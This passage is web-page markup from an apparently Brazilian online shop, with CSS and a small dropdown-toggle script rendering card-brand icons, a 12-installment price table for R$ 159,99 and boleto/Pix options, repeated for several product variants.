.boxTot .normal {
	font-size: 20px !important;
}

.boxTot .pequeno {
	font-size: 15px !important;
}





.boxTot .hide {
	display: none !important;
}



#pricebox {
  
    font-size: calc(1vh + 20%);
    font-weight: 600;
  
}

.boxTot p.fas.fa-angle-down.iconeBt {
	margin: 0 0 0 17px;
}

.boxTot .cartoes {
	height: 22px;
	width: 43px;
	padding: 0 4px;
	margin: 5px -2px 5px 0;
	float: left;
	display: flex;
}

.boxTot .btParcela {
	display: inline-flex;
	align-items: center;
	padding: 0;
	height: auto;
	text-decoration: none;
}

.boxTot .btParcela:hover {
	text-decoration: none !important;
}

.boxTot .btTable {
	margin: 20px 0;
	padding: 5px 5px;
}

.boxTot .tableHeadB {
	border-bottom: 1px solid #e5e5e5;
}

.boxTot .tableBottomB {
	border-top: 1px solid #f6f6f8;
}

.boxTot span#ProductPrice {
	font-weight: bold;
	font-size: 20px;
	color: #083db3;
}

.boxTot .precoParcela {
	cursor: pointer;
	display: block;
	font-size: 14px;
	padding: 10px 0;
}

.boxTot .headTable {
	font-size: 15px;
	background-color: #cecece;
	width: 100%;
	display: block;
}

.boxTot .bodyTable {
	display: flex;
	width: 100%;
}

.boxTot .divide {
  
	float: left;
	width: 100%;
	display: inline-block;
	padding: 14px 15px;
  
}
  
.boxTot .divide:nth-child(1) {

  border-right: 0px solid #f6f6f8;
  
}  

.boxTot .rowTable {

    display: flex;
    margin: 0 0 6px 0;
    padding: 3px 13px;
    font-size: 14px;
    text-align: left;
  
}
  
span.divide:nth-child(1) .rowTable:nth-child(odd) {background: #f6f6f8;}    
span.divide:nth-child(2) .rowTable:nth-child(even) {background: #f6f6f8;}  

span.divide:nth-child(1) .rowTable:nth-child(even) {border: 1px solid #f6f6f8;}    
span.divide:nth-child(2) .rowTable:nth-child(odd) {border: 1px solid #f6f6f8;}    
  
.boxTot span.valorBoleto {
	font-size: 22px;
}

.boxTot .boleto {
	color: #321863 !important;
	font-size: 14px;
}

.boxTot .tabelaJuros {
  
    background: white;
	margin: 0;
  
}

.boxTot {
  
    background: #f6f6f8;
    border-radius: 6px;
  
}

.boxTot span.vezes {
	font-weight: bold;
}

.boxTot p.comJuros {
	text-align: right;
	font-size: 12px;
	padding: 0 5px;
}

.boxTot .text-right {
	text-align: right !important;
	display: inline-block;
}

.boxTot .cartoes.boleto {
	height: 22px;
	padding: 0 4px;
	margin: 3px 0;
}

@media screen and (max-width: 996px) {
	.boxTot .parce.parcela {
		font-size: 12px;
		width: max-content;
		margin: 0 -10px;
	}
	.boxTot .col-xs-3.col-sm-3.text-left.rightMobile {
		text-align: right !important;
	}
	.boxTot p.fas.fa-angle-down.iconeBt {
		margin: 0 0 0 10px;
	}
}

.boxTot .iconeBt img {
	height: 12px;
}

.boxTot p.iconeBt {
	margin: 0 0 0 16px !important;
} 
  
.j-box-boleto {
	margin: 0;
	padding: 10px;
	border-top: 1px solid #f6f6f8;
	display: none;
}

.j-box-deposito {
	margin: 0;
	padding: 10px;
	border-top: 1px solid #f6f6f8;
	display: none;
}  
  
.totalprice {
  
  margin: 4px 0 0 0;
  float: right;
  font: message-box;
  
  }
  
  
  
.rowTable .text_de {
    padding: 0 4px;
} 
  
@media (min-width: 769px) {
  
span.price_parcel {
  display: inline-flex;
}  
  
span.price_parcel span {
  
    display: flex;
    margin: -1px 0 0 5px;
    height: 16px;
    font-size: 10px;
    align-items: center;
  
   } 
  
}
  
@media (max-width: 768px) {
    
.boxTot .rowTable {

    display: block;
    font-size: calc(1vw - -8px);

}
  
.totalprice {
  
  font-size: 12px;
  
}
    
#pricebox {
  
  font-size: 3vw;
  
}
  
span.price_parcel {
    display: inline;
}  
  
.price_parcel span {
  
    display: flex;
    font-size: 11px;
    padding: 3px 0px;
    margin: 3px 0 0 0;
    border-top: 1px solid #e5e5e5;
    justify-content: flex-start;
  
}  
  
  }
  
</style>
  
  <script>
    
    /* When the user clicks on the button,
toggle between hiding and showing the dropdown content */
function opentabb () {
  document.querySelectorAll(".opentabb").forEach(function(el) {
    el.classList.toggle("hide");
  });
}

// Close the dropdown menu if the user clicks outside of it
window.onclick = function(event) {
  if (!event.target.matches('.dropbtn')) {
    var dropdowns = document.getElementsByClassName("dropdown-content");
    var i;
    for (i = 0; i < dropdowns.length; i++) {
      var openDropdown = dropdowns[i];
      if (openDropdown.classList.contains('show')) {
        openDropdown.classList.remove('show');
      }
    }
  }
}

  </script>

<div class="boxPrevisualiza">
  
                  <div class="boxTot ">
                      <div class="btTable abreTable tableHeadB dropbtn" onclick="opentabb()" style="margin:0; cursor: pointer;">
                        <div class="row" style="margin: 0">
                              <div class="col-xs-9 col-sm-9 text-left btParcela" style="padding:0">
                                  <div class="boxCartoes"><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/visa.svg?v=43396516388255831211660070540" alt="visa" /></span><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/master.svg?v=163550031558387206931660070537" alt="mastercard" /></span><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/celo.svg?v=157196844453194241601660070534" alt="elo" /></span><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/hipercard.svg?v=19223291320983669611660070535" alt="hipercard" /></span>  
                                    
                                





     
                                  </div>
                              </div>
                              <div class="col-xs-3 col-sm-3 text-right rightMobile" style="padding:6px">
                                  <div class="btParcela">
                                      <span class="parce parcela_text">PARCELAS</span>
                                        <p class=" iconeBt">
                                          <i class='las la-las la-chevron-down'></i>
                                        </p>
                                  </div>
                              </div>
                          </div>
                      </div><div class="variant-content" data-variant-id="43521130430679" style="display:none;">
                        <div class="opentabb tabelaJuros dropdown-content hide">
                            <span class="bodyTable">
                                <span class="divide">
                                    <span class="rowTable">
                                      <span class="vezes">1x</span> <span class="text_de">de</span> R$ 159,99 <span class="price_parcel"> <span>sem juros</span></span>
                                  </span>
<span class="rowTable">
<span class="vezes">2x</span><span class="text_de">de</span>
                                      
<span class="price_parcel">R$ 79,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">3x</span><span class="text_de">de</span> 
 
<span class="price_parcel">R$ 53,33<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">4x</span><span class="text_de">de</span>

<span class="price_parcel">R$ 39,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">5x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 34,77 </span>
</span>
  
<span class="rowTable">
<span class="vezes">6x</span><span class="text_de">de</span>
  
<span class="price_parcel">

                                      
                                      
R$ 29,32 </span>
</span>
</span>
                              
<span class="divide">
<span class="rowTable">
<span class="vezes">7x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 25,42 </span>
</span>
                                  
<span class="rowTable">
<span class="vezes">8x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 22,50 </span>
</span>
                              
<span class="rowTable">
<span class="vezes">9x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 20,22 </span>
</span>
                          
<span class="rowTable">
<span class="vezes">10x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 18,39 </span>                                    
</span>
                        
<span class="rowTable">
<span class="vezes">11x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 16,89 </span> 
</span>                        
                        
<span class="rowTable">
<span class="vezes">12x</span><span class="text_de">de</span>
     
<span class="price_parcel">



R$ 15,64
</span>  
  
</span>
</span>
</span>
</div>

<div class="btTable j-box-boleto tableBottomdB" style="margin: 0px; display: block;">
<div class="row" style="margin: 0">
<div class="col-xs-9 col-sm-9 text-left btParcela" style="padding:0"><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/boleto.svg?v=29042640155392895611660070534" alt="boleto" /></span><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/pix.svg?v=19737984015206462251660070538" alt="pix" /></span></div>
  
<style>
       
.total_pix {
  
    font-weight: 500;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 3px 0 0 3px;
    margin: 0 -6px 0 0;  
    
}  
  
.total_pix_price {
  
    background: ;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 0 3px 3px 0;  
  
}  
  
 
  
.total_pix_price {
  
    border-radius: 3px !important;  
  
} 
  
  
  
</style>
  
<div class="col-xs-3 col-sm-3 btParcela text-right" style="display: flex;justify-content: flex-end;right: 13px;min-width: 100% !important;position: relative;margin: -33px 0 0px 0;">
  


 
  
<span id="pricebox" class="parce">



<span class="total_pix_price">
<span>R$ 159,99</span>
  

  
</span>
</span>
  
</div>
</div>
</div>
</div><div class="variant-content" data-variant-id="43521130463447" style="display:none;">
                        <div class="opentabb tabelaJuros dropdown-content hide">
                            <span class="bodyTable">
                                <span class="divide">
                                    <span class="rowTable">
                                      <span class="vezes">1x</span> <span class="text_de">de</span> R$ 159,99 <span class="price_parcel"> <span>sem juros</span></span>
                                  </span>
<span class="rowTable">
<span class="vezes">2x</span><span class="text_de">de</span>
                                      
<span class="price_parcel">R$ 79,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">3x</span><span class="text_de">de</span> 
 
<span class="price_parcel">R$ 53,33<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">4x</span><span class="text_de">de</span>

<span class="price_parcel">R$ 39,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">5x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 34,77 </span>
</span>
  
<span class="rowTable">
<span class="vezes">6x</span><span class="text_de">de</span>
  
<span class="price_parcel">

                                      
                                      
R$ 29,32 </span>
</span>
</span>
                              
<span class="divide">
<span class="rowTable">
<span class="vezes">7x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 25,42 </span>
</span>
                                  
<span class="rowTable">
<span class="vezes">8x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 22,50 </span>
</span>
                              
<span class="rowTable">
<span class="vezes">9x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 20,22 </span>
</span>
                          
<span class="rowTable">
<span class="vezes">10x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 18,39 </span>                                    
</span>
                        
<span class="rowTable">
<span class="vezes">11x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 16,89 </span> 
</span>                        
                        
<span class="rowTable">
<span class="vezes">12x</span><span class="text_de">de</span>
     
<span class="price_parcel">



R$ 15,64
</span>  
  
</span>
</span>
</span>
</div>

<div class="btTable j-box-boleto tableBottomdB" style="margin: 0px; display: block;">
<div class="row" style="margin: 0">
<div class="col-xs-9 col-sm-9 text-left btParcela" style="padding:0"><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/boleto.svg?v=29042640155392895611660070534" alt="boleto" /></span><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/pix.svg?v=19737984015206462251660070538" alt="pix" /></span></div>
  
<style>
       
.total_pix {
  
    font-weight: 500;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 3px 0 0 3px;
    margin: 0 -6px 0 0;  
    
}  
  
.total_pix_price {
  
    background: ;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 0 3px 3px 0;  
  
}  
  
 
  
.total_pix_price {
  
    border-radius: 3px !important;  
  
} 
  
  
  
</style>
  
<div class="col-xs-3 col-sm-3 btParcela text-right" style="display: flex;justify-content: flex-end;right: 13px;min-width: 100% !important;position: relative;margin: -33px 0 0px 0;">
  


 
  
<span id="pricebox" class="parce">



<span class="total_pix_price">
<span>R$ 159,99</span>
  

  
</span>
</span>
  
</div>
</div>
</div>
</div><div class="variant-content" data-variant-id="43521130496215" style="display:none;">
                        <div class="opentabb tabelaJuros dropdown-content hide">
                            <span class="bodyTable">
                                <span class="divide">
                                    <span class="rowTable">
                                      <span class="vezes">1x</span> <span class="text_de">de</span> R$ 159,99 <span class="price_parcel"> <span>sem juros</span></span>
                                  </span>
<span class="rowTable">
<span class="vezes">2x</span><span class="text_de">de</span>
                                      
<span class="price_parcel">R$ 79,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">3x</span><span class="text_de">de</span> 
 
<span class="price_parcel">R$ 53,33<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">4x</span><span class="text_de">de</span>

<span class="price_parcel">R$ 39,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">5x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 34,77 </span>
</span>
  
<span class="rowTable">
<span class="vezes">6x</span><span class="text_de">de</span>
  
<span class="price_parcel">

                                      
                                      
R$ 29,32 </span>
</span>
</span>
                              
<span class="divide">
<span class="rowTable">
<span class="vezes">7x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 25,42 </span>
</span>
                                  
<span class="rowTable">
<span class="vezes">8x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 22,50 </span>
</span>
                              
<span class="rowTable">
<span class="vezes">9x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 20,22 </span>
</span>
                          
<span class="rowTable">
<span class="vezes">10x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 18,39 </span>                                    
</span>
                        
<span class="rowTable">
<span class="vezes">11x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 16,89 </span> 
</span>                        
                        
<span class="rowTable">
<span class="vezes">12x</span><span class="text_de">de</span>
     
<span class="price_parcel">



R$ 15,64
</span>  
  
</span>
</span>
</span>
</div>

<div class="btTable j-box-boleto tableBottomdB" style="margin: 0px; display: block;">
<div class="row" style="margin: 0">
<div class="col-xs-9 col-sm-9 text-left btParcela" style="padding:0"><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/boleto.svg?v=29042640155392895611660070534" alt="boleto" /></span><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/pix.svg?v=19737984015206462251660070538" alt="pix" /></span></div>
  
<style>
       
.total_pix {
  
    font-weight: 500;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 3px 0 0 3px;
    margin: 0 -6px 0 0;  
    
}  
  
.total_pix_price {
  
    background: ;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 0 3px 3px 0;  
  
}  
  
 
  
.total_pix_price {
  
    border-radius: 3px !important;  
  
} 
  
  
  
</style>
  
<div class="col-xs-3 col-sm-3 btParcela text-right" style="display: flex;justify-content: flex-end;right: 13px;min-width: 100% !important;position: relative;margin: -33px 0 0px 0;">
  


 
  
<span id="pricebox" class="parce">



<span class="total_pix_price">
<span>R$ 159,99</span>
  

  
</span>
</span>
  
</div>
</div>
</div>
</div><div class="variant-content" data-variant-id="43521130528983" style="display:none;">
                        <div class="opentabb tabelaJuros dropdown-content hide">
                            <span class="bodyTable">
                                <span class="divide">
                                    <span class="rowTable">
                                      <span class="vezes">1x</span> <span class="text_de">de</span> R$ 159,99 <span class="price_parcel"> <span>sem juros</span></span>
                                  </span>
<span class="rowTable">
<span class="vezes">2x</span><span class="text_de">de</span>
                                      
<span class="price_parcel">R$ 79,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">3x</span><span class="text_de">de</span> 
 
<span class="price_parcel">R$ 53,33<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">4x</span><span class="text_de">de</span>

<span class="price_parcel">R$ 39,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">5x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 34,77 </span>
</span>
  
<span class="rowTable">
<span class="vezes">6x</span><span class="text_de">de</span>
  
<span class="price_parcel">

                                      
                                      
R$ 29,32 </span>
</span>
</span>
                              
<span class="divide">
<span class="rowTable">
<span class="vezes">7x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 25,42 </span>
</span>
                                  
<span class="rowTable">
<span class="vezes">8x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 22,50 </span>
</span>
                              
<span class="rowTable">
<span class="vezes">9x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 20,22 </span>
</span>
                          
<span class="rowTable">
<span class="vezes">10x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 18,39 </span>                                    
</span>
                        
<span class="rowTable">
<span class="vezes">11x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 16,89 </span> 
</span>                        
                        
<span class="rowTable">
<span class="vezes">12x</span><span class="text_de">de</span>
     
<span class="price_parcel">



R$ 15,64
</span>  
  
</span>
</span>
</span>
</div>

<div class="btTable j-box-boleto tableBottomdB" style="margin: 0px; display: block;">
<div class="row" style="margin: 0">
<div class="col-xs-9 col-sm-9 text-left btParcela" style="padding:0"><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/boleto.svg?v=29042640155392895611660070534" alt="boleto" /></span><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/pix.svg?v=19737984015206462251660070538" alt="pix" /></span></div>
  
<style>
       
.total_pix {
  
    font-weight: 500;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 3px 0 0 3px;
    margin: 0 -6px 0 0;  
    
}  
  
.total_pix_price {
  
    background: ;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 0 3px 3px 0;  
  
}  
  
 
  
.total_pix_price {
  
    border-radius: 3px !important;  
  
} 
  
  
  
</style>
  
<div class="col-xs-3 col-sm-3 btParcela text-right" style="display: flex;justify-content: flex-end;right: 13px;min-width: 100% !important;position: relative;margin: -33px 0 0px 0;">
  


 
  
<span id="pricebox" class="parce">



<span class="total_pix_price">
<span>R$ 159,99</span>
  

  
</span>
</span>
  
</div>
</div>
</div>
</div><div class="variant-content" data-variant-id="43521130561751" style="display:none;">
                        <div class="opentabb tabelaJuros dropdown-content hide">
                            <span class="bodyTable">
                                <span class="divide">
                                    <span class="rowTable">
                                      <span class="vezes">1x</span> <span class="text_de">de</span> R$ 159,99 <span class="price_parcel"> <span>sem juros</span></span>
                                  </span>
<span class="rowTable">
<span class="vezes">2x</span><span class="text_de">de</span>
                                      
<span class="price_parcel">R$ 79,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">3x</span><span class="text_de">de</span> 
 
<span class="price_parcel">R$ 53,33<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">4x</span><span class="text_de">de</span>

<span class="price_parcel">R$ 39,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">5x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 34,77 </span>
</span>
  
<span class="rowTable">
<span class="vezes">6x</span><span class="text_de">de</span>
  
<span class="price_parcel">

                                      
                                      
R$ 29,32 </span>
</span>
</span>
                              
<span class="divide">
<span class="rowTable">
<span class="vezes">7x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 25,42 </span>
</span>
                                  
<span class="rowTable">
<span class="vezes">8x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 22,50 </span>
</span>
                              
<span class="rowTable">
<span class="vezes">9x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 20,22 </span>
</span>
                          
<span class="rowTable">
<span class="vezes">10x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 18,39 </span>                                    
</span>
                        
<span class="rowTable">
<span class="vezes">11x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 16,89 </span> 
</span>                        
                        
<span class="rowTable">
<span class="vezes">12x</span><span class="text_de">de</span>
     
<span class="price_parcel">



R$ 15,64
</span>  
  
</span>
</span>
</span>
</div>

<div class="btTable j-box-boleto tableBottomdB" style="margin: 0px; display: block;">
<div class="row" style="margin: 0">
<div class="col-xs-9 col-sm-9 text-left btParcela" style="padding:0"><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/boleto.svg?v=29042640155392895611660070534" alt="boleto" /></span><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/pix.svg?v=19737984015206462251660070538" alt="pix" /></span></div>
  
<style>
       
.total_pix {
  
    font-weight: 500;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 3px 0 0 3px;
    margin: 0 -6px 0 0;  
    
}  
  
.total_pix_price {
  
    background: ;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 0 3px 3px 0;  
  
}  
  
 
  
.total_pix_price {
  
    border-radius: 3px !important;  
  
} 
  
  
  
</style>
  
<div class="col-xs-3 col-sm-3 btParcela text-right" style="display: flex;justify-content: flex-end;right: 13px;min-width: 100% !important;position: relative;margin: -33px 0 0px 0;">
  


 
  
<span id="pricebox" class="parce">



<span class="total_pix_price">
<span>R$ 159,99</span>
  

  
</span>
</span>
  
</div>
</div>
</div>
</div><div class="variant-content" data-variant-id="43521130594519" style="display:none;">
                        <div class="opentabb tabelaJuros dropdown-content hide">
                            <span class="bodyTable">
                                <span class="divide">
                                    <span class="rowTable">
                                      <span class="vezes">1x</span> <span class="text_de">de</span> R$ 159,99 <span class="price_parcel"> <span>sem juros</span></span>
                                  </span>
<span class="rowTable">
<span class="vezes">2x</span><span class="text_de">de</span>
                                      
<span class="price_parcel">R$ 79,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">3x</span><span class="text_de">de</span> 
 
<span class="price_parcel">R$ 53,33<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">4x</span><span class="text_de">de</span>

<span class="price_parcel">R$ 39,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">5x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 34,77 </span>
</span>
  
<span class="rowTable">
<span class="vezes">6x</span><span class="text_de">de</span>
  
<span class="price_parcel">

                                      
                                      
R$ 29,32 </span>
</span>
</span>
                              
<span class="divide">
<span class="rowTable">
<span class="vezes">7x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 25,42 </span>
</span>
                                  
<span class="rowTable">
<span class="vezes">8x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 22,50 </span>
</span>
                              
<span class="rowTable">
<span class="vezes">9x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 20,22 </span>
</span>
                          
<span class="rowTable">
<span class="vezes">10x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 18,39 </span>                                    
</span>
                        
<span class="rowTable">
<span class="vezes">11x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 16,89 </span> 
</span>                        
                        
<span class="rowTable">
<span class="vezes">12x</span><span class="text_de">de</span>
     
<span class="price_parcel">



R$ 15,64
</span>  
  
</span>
</span>
</span>
</div>

<div class="btTable j-box-boleto tableBottomdB" style="margin: 0px; display: block;">
<div class="row" style="margin: 0">
<div class="col-xs-9 col-sm-9 text-left btParcela" style="padding:0"><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/boleto.svg?v=29042640155392895611660070534" alt="boleto" /></span><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/pix.svg?v=19737984015206462251660070538" alt="pix" /></span></div>
  
<style>
       
.total_pix {
  
    font-weight: 500;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 3px 0 0 3px;
    margin: 0 -6px 0 0;  
    
}  
  
.total_pix_price {
  
    background: ;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 0 3px 3px 0;  
  
}  
  
 
  
.total_pix_price {
  
    border-radius: 3px !important;  
  
} 
  
  
  
</style>
  
<div class="col-xs-3 col-sm-3 btParcela text-right" style="display: flex;justify-content: flex-end;right: 13px;min-width: 100% !important;position: relative;margin: -33px 0 0px 0;">
  


 
  
<span id="pricebox" class="parce">



<span class="total_pix_price">
<span>R$ 159,99</span>
  

  
</span>
</span>
  
</div>
</div>
</div>
</div><div class="variant-content" data-variant-id="43521130627287" style="display:none;">
                        <div class="opentabb tabelaJuros dropdown-content hide">
                            <span class="bodyTable">
                                <span class="divide">
                                    <span class="rowTable">
                                      <span class="vezes">1x</span> <span class="text_de">de</span> R$ 159,99 <span class="price_parcel"> <span>sem juros</span></span>
                                  </span>
<span class="rowTable">
<span class="vezes">2x</span><span class="text_de">de</span>
                                      
<span class="price_parcel">R$ 79,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">3x</span><span class="text_de">de</span> 
 
<span class="price_parcel">R$ 53,33<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">4x</span><span class="text_de">de</span>

<span class="price_parcel">R$ 39,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">5x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 34,77 </span>
</span>
  
<span class="rowTable">
<span class="vezes">6x</span><span class="text_de">de</span>
  
<span class="price_parcel">

                                      
                                      
R$ 29,32 </span>
</span>
</span>
                              
<span class="divide">
<span class="rowTable">
<span class="vezes">7x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 25,42 </span>
</span>
                                  
<span class="rowTable">
<span class="vezes">8x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 22,50 </span>
</span>
                              
<span class="rowTable">
<span class="vezes">9x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 20,22 </span>
</span>
                          
<span class="rowTable">
<span class="vezes">10x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 18,39 </span>                                    
</span>
                        
<span class="rowTable">
<span class="vezes">11x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 16,89 </span> 
</span>                        
                        
<span class="rowTable">
<span class="vezes">12x</span><span class="text_de">de</span>
     
<span class="price_parcel">



R$ 15,64
</span>  
  
</span>
</span>
</span>
</div>

<div class="btTable j-box-boleto tableBottomdB" style="margin: 0px; display: block;">
<div class="row" style="margin: 0">
<div class="col-xs-9 col-sm-9 text-left btParcela" style="padding:0"><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/boleto.svg?v=29042640155392895611660070534" alt="boleto" /></span><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/pix.svg?v=19737984015206462251660070538" alt="pix" /></span></div>
  
<style>
       
.total_pix {
  
    font-weight: 500;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 3px 0 0 3px;
    margin: 0 -6px 0 0;  
    
}  
  
.total_pix_price {
  
    background: ;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 0 3px 3px 0;  
  
}  
  
 
  
.total_pix_price {
  
    border-radius: 3px !important;  
  
} 
  
  
  
</style>
  
<div class="col-xs-3 col-sm-3 btParcela text-right" style="display: flex;justify-content: flex-end;right: 13px;min-width: 100% !important;position: relative;margin: -33px 0 0px 0;">
  


 
  
<span id="pricebox" class="parce">



<span class="total_pix_price">
<span>R$ 159,99</span>
  

  
</span>
</span>
  
</div>
</div>
</div>
</div><div class="variant-content" data-variant-id="43521130660055" style="display:none;">
                        <div class="opentabb tabelaJuros dropdown-content hide">
                            <span class="bodyTable">
                                <span class="divide">
                                    <span class="rowTable">
                                      <span class="vezes">1x</span> <span class="text_de">de</span> R$ 159,99 <span class="price_parcel"> <span>sem juros</span></span>
                                  </span>
<span class="rowTable">
<span class="vezes">2x</span><span class="text_de">de</span>
                                      
<span class="price_parcel">R$ 79,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">3x</span><span class="text_de">de</span> 
 
<span class="price_parcel">R$ 53,33<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">4x</span><span class="text_de">de</span>

<span class="price_parcel">R$ 39,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">5x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 34,77 </span>
</span>
  
<span class="rowTable">
<span class="vezes">6x</span><span class="text_de">de</span>
  
<span class="price_parcel">

                                      
                                      
R$ 29,32 </span>
</span>
</span>
                              
<span class="divide">
<span class="rowTable">
<span class="vezes">7x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 25,42 </span>
</span>
                                  
<span class="rowTable">
<span class="vezes">8x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 22,50 </span>
</span>
                              
<span class="rowTable">
<span class="vezes">9x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 20,22 </span>
</span>
                          
<span class="rowTable">
<span class="vezes">10x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 18,39 </span>                                    
</span>
                        
<span class="rowTable">
<span class="vezes">11x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 16,89 </span> 
</span>                        
                        
<span class="rowTable">
<span class="vezes">12x</span><span class="text_de">de</span>
     
<span class="price_parcel">



R$ 15,64
</span>  
  
</span>
</span>
</span>
</div>

<div class="btTable j-box-boleto tableBottomdB" style="margin: 0px; display: block;">
